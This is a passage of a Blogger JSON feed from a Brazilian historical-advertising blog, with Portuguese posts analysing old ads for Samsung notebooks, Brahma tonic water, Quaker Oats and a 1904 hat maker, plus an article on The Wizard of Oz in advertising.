Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html","title":"Fogões Geral (Linha Universo) - 1976"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s72-c\/anuncio%20antigo%20fogoes%20geral%201976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7725435088655240618"},"published":{"$t":"2025-12-05T10:54:00.005-03:00"},"updated":{"$t":"2025-12-05T10:54:00.197-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informática"}],"title":{"type":"text","$t":"Notebooks Samsung - 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA campanha apresenta o Notebook \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Samsung\" target=\"_blank\"\u003ESamsung\u003C\/a\u003E Série 9 como um objeto de desejo, leve, elegante e ultrafino. A imagem destaca um paquímetro medindo a espessura do aparelho, reforçando o número impactante: apenas 16,3 mm. O texto acompanha a proposta de sonho e modernidade, trazendo a ideia de que o consumidor merece algo sofisticado e preparado para o cotidiano. O anúncio menciona recursos como processador Intel Core i5, Windows 7 e tempo rápido de inicialização, buscando unir desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 7 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2011\" target=\"_blank\"\u003E2011\u003C\/a\u003E, percebe-se o movimento da Samsung em disputar o segmento premium de notebooks, competindo diretamente com modelos ultrafinos que ganhavam destaque no mercado. O foco na espessura e no design reforça a tendência daquela época: tecnologia tinha que ser poderosa, mas também leve e bonita. O discurso de “seu sonho está pedindo um” cria uma conexão emocional, aproximando o produto da vida aspiracional do consumidor. Ao usar elementos técnicos (como o paquímetro) combinados com linguagem sensorial (sonho, inspiração), a marca mostra inovação sem afastar quem não é especialista.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s1207\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" border=\"0\" data-original-height=\"797\" data-original-width=\"1207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s16000\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" title=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7725435088655240618\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html","title":"Notebooks Samsung - 2011"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s72-c\/propaganda%20antiga%20notebook%20samsung%202011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8717211632256165298"},"published":{"$t":"2025-12-04T10:57:00.005-03:00"},"updated":{"$t":"2025-12-04T10:57:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Água Tônica de Quinino Brahma - 1958"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio apresenta a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=%C3%81gua+T%C3%B4nica+de+Quinino+Brahma\" target=\"_blank\"\u003EÁgua Tônica de Quinino Brahma\u003C\/a\u003E como uma bebida refrescante, elegante e perfeita para climas tropicais. O texto exalta o “sabor tônico aperitivo” da quinina, um ingrediente associado à sofisticação e ao bem-estar. A ilustração mostra dois homens bem vestidos, conversando enquanto seguram copos da bebida — uma cena que remete a encontros sociais refinados, possivelmente em clubes ou eventos. Há também o apelo ao consumo versátil: gelada, com gin ou com limão, indicando que a bebida pode acompanhar diferentes ocasiões. Tudo isso reforça a ideia de que a tônica não é apenas refrescante, mas um símbolo de bom gosto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, é interessante notar como o anúncio, publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=revista+careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 8 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1958\" target=\"_blank\"\u003E1958\u003C\/a\u003E, mistura o imaginário tropical com um discurso de elegância cosmopolita. A tônica aparece como intermediária entre o clima quente brasileiro e hábitos sofisticados, especialmente o consumo de coquetéis. O desenho dos cavalos ao fundo remete a lazer ao ar livre, esporte e status social. Ao mesmo tempo, o texto usa palavras como “bem-estar” e “qualidade”, que já apontam para a construção de marca premium da Brahma, muito além da cerveja. A publicidade cria uma atmosfera aspiracional: beber Água Tônica de Quinino Brahma é ser moderno, social e “de bom gosto”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s2204\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Água Tônica de Quinino Brahma veiculada em 1958 destaca elegância, clima tropical e consumo sofisticado.\" border=\"0\" data-original-height=\"2204\" data-original-width=\"1538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s16000\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg\" title=\"Propaganda antiga da Água Tônica de Quinino Brahma veiculada em 1958 destaca elegância, clima tropical e consumo sofisticado.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8717211632256165298\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/agua-tonica-de-quinino-brahma-1958.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8717211632256165298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8717211632256165298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/agua-tonica-de-quinino-brahma-1958.html","title":"Água Tônica de Quinino Brahma - 1958"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s72-c\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4306118878698255017"},"published":{"$t":"2025-12-03T10:10:00.011-03:00"},"updated":{"$t":"2025-12-03T16:21:09.477-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Augusto Fagundes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Qual o sentido de o Mágico de Oz na Publicidade?"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzw0eARLncBGN5o3cRVSqAguq6JAy47jxlqFzMznSqSlt8dV3gU0UkcptAfzsjea_4jXC3NMTthPeF2wn73B2L5ZoHtzbEf86tFSR1kTX1evZDM1Y72lEKbk32vNFH876htz2L1O07oVARQo4QiMaV3BOlo-D8PU3tjdFY8L6CBgiWzimxGqzqmEiGVzg\/s1600\/o%20magico%20de%20oz.jpeg\" style=\"display: none;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENão sei se você já reparou, mas, de tempos em tempos, algumas marcas recorrem ao clássico \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=O+M%C3%A1gico+de+Oz\" target=\"_blank\"\u003EO Mágico de Oz\u003C\/a\u003E (1939), para promover seus produtos e serviços.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMas, por que razão as campanhas publicitárias gostam tanto da comunicação inspirada neste clássico?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém de pegar carona nos lançamentos cinematográficos inspirados no universo de Oz (o sucesso de Wicked está aí para provar), a força da história original está no poder simbólico e emocional da jornada de transformação e desejos de seus personagens.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMarcas como a General Eletric (GE), Energizer, FedEx e Google já tiveram esse clássico do cinema em suas campanhas. E, no Brasil, o Hospital Albert Einsten e a Ypê também já se renderam a essa nostalgia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EHospital Albert Einstein alertou sobre AVC com personagem de O Mágico de Oz\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/vkc68xiOLXs?si=-pRh4MtNzySBfuaT\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EYpê comemorou 75 anos com campanha inspirada em O Mágico de Oz\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/_N9PpBFhXes?si=hCFF3Py_2hSaduU2\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo percorrer a Estrada de Tijolos Amarelos, é possível se deparar com os personagens que já fazem parte da cultura pop e representam alguns arquétipos:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDorothy, representa a busca e a autenticidade, o Leão, a coragem e a confiança, o Espantalho, a inteligência e a estratégia, o Homem de Lata, a empatia e a humanização.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETodos esses temas são perfeitamente adequados para campanhas de reposicionamento, propósito de marca e lançamentos.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4306118878698255017\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/qual-o-sentido-de-o-magico-de-oz-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4306118878698255017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4306118878698255017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/qual-o-sentido-de-o-magico-de-oz-na.html","title":"Qual o sentido de o Mágico de Oz na Publicidade?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzw0eARLncBGN5o3cRVSqAguq6JAy47jxlqFzMznSqSlt8dV3gU0UkcptAfzsjea_4jXC3NMTthPeF2wn73B2L5ZoHtzbEf86tFSR1kTX1evZDM1Y72lEKbk32vNFH876htz2L1O07oVARQo4QiMaV3BOlo-D8PU3tjdFY8L6CBgiWzimxGqzqmEiGVzg\/s72-c\/o%20magico%20de%20oz.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-209888249265823939"},"published":{"$t":"2025-12-02T11:14:00.006-03:00"},"updated":{"$t":"2025-12-02T11:14:00.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Aveia Quaker (Quaker Oats) - 1931"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EPronto para servir em 2 minutos e meio. A promessa da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Quaker+Oats\" target=\"_blank\"\u003EQuaker Oats\u003C\/a\u003E na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Edécada de 1930\u003C\/a\u003E era justamente essa: rapidez na cozinha. O anúncio destaca que a aveia passa por um “processo exclusivo de forno”, o que reduz o tempo de cozimento em 80% e ainda preserva aroma e textura. A peça conversa com um público que buscava praticidade em um tempo em que cozinhar exigia mais paciência e combustível. Além disso, sugere usos variados: no café da manhã, no almoço, para engrossar sopas e molhos. A marca reforça que suas latas trazem sempre a palavra “Quaker”, garantindo autenticidade e afastando imitações. É uma comunicação direta, educativa e com apelo ao cotidiano doméstico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO anúncio publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003Erevista O Malho\u003C\/a\u003E, em 14 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1931\" target=\"_blank\"\u003E1931\u003C\/a\u003E, revela um momento em que a modernização doméstica começava a ganhar força. A promessa de “poupar tempo e combustível” mostra preocupação com economia do lar, algo relevante no período pós-crise de 1929. Também percebemos o cuidado em orientar o consumidor sobre a identificação da marca, evidenciando um mercado onde falsificações e concorrentes semelhantes eram frequentes. A linguagem é didática, explicando o uso, o preparo e até inspirações culinárias, reforçando a aveia como alimento versátil e nutritivo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s2703\/propaganda%20antiga%20aveia%20quaker%201931.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1931 destaca rapidez, economia e autenticidade da Quaker, valorizando o cotidiano doméstico da época.\" border=\"0\" data-original-height=\"2703\" data-original-width=\"1046\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s16000\/propaganda%20antiga%20aveia%20quaker%201931.jpeg\" title=\"Anúncio de 1931 destaca rapidez, economia e autenticidade da Quaker, valorizando o cotidiano doméstico da época.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/209888249265823939\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/aveia-quaker-quaker-oats-1931.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/209888249265823939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/209888249265823939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/aveia-quaker-quaker-oats-1931.html","title":"Aveia Quaker (Quaker Oats) - 1931"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s72-c\/propaganda%20antiga%20aveia%20quaker%201931.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4130153473468118015"},"published":{"$t":"2025-12-01T11:11:00.008-03:00"},"updated":{"$t":"2025-12-01T11:11:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Fábrica de Chapéos de Palha J. C. Paz - 1904"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça destaca uma época em que o chapéu não era apenas acessório, mas parte essencial do vestuário. A \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=F%C3%A1brica+de+Chap%C3%A9os+de+Palha+J.+C.+Paz\" target=\"_blank\"\u003EFábrica de Chapéos de Palha J. C. Paz\u003C\/a\u003E se apresenta como referência em variedade, atendendo homens, meninos, senhoras e senhoritas. O anúncio enfatiza que o cliente podia escolher o modelo, reformar ou até lavar o chapéu, mostrando um serviço personalizado e artesanal. A imagem do chapéu ao centro reforça a simplicidade e a elegância do produto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém disso, a loja se orgulha de trabalhar com grande sortimento de tranças de palha, oferecendo “todas as cores e qualidades”, o que sinaliza uma moda diversificada já no início do século XX. Também chama atenção a menção aos \u003Ci\u003E“gorros para meninos”\u003C\/i\u003E e aos modelos \u003Ci\u003E“à marinheira”\u003C\/i\u003E, moda importada e urbana que traduzia modernidade naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 16 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1904\" target=\"_blank\"\u003E1904\u003C\/a\u003E, observamos que a comunicação é direta, quase conversada, tentando aproximar a marca do consumidor que busca bom preço e “perfeição no trabalho”. A fabricação nacional é valorizada, mas reforça-se também o status da “importação direta”, um diferencial que dava prestígio ao produto. O endereço na Rua Sete de Setembro sugere localização central, indicando um comércio ativo e integrado ao cotidiano da cidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 